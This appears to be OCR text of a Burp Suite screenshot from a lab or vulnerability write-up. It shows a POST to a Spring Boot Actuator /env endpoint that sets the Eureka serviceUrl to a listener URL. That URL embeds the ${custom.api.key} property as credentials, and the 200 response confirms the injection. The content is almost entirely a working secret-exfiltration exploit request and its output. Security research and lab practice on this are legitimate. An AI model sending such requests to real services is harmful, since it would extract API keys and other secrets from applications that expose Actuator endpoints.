 Send Cancel < ▼ > ▼ Target: http://127.0.0.1:9093 HTTP/1
Request
Pretty Raw Hex \n
1 POST /env HTTP/1.1
2 Host: 127.0.0.1:9093
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 82
5
6 eureka.client.serviceUrl.defaultZone=
http://value:${custom.api.key}@127.0.0.1:9999
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 X-Application-Context: application:9093
3 Content-Type: application/json;charset=UTF-8
4 Date: Sat, 07 Sep 2024 10:18:08 GMT
5 Content-Length: 88
6
7 {
"eureka.client.serviceUrl.defaultZone":"http://value:${custom.api.key}@127.0.0.1:9999"
}
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 3
Response headers 4
Done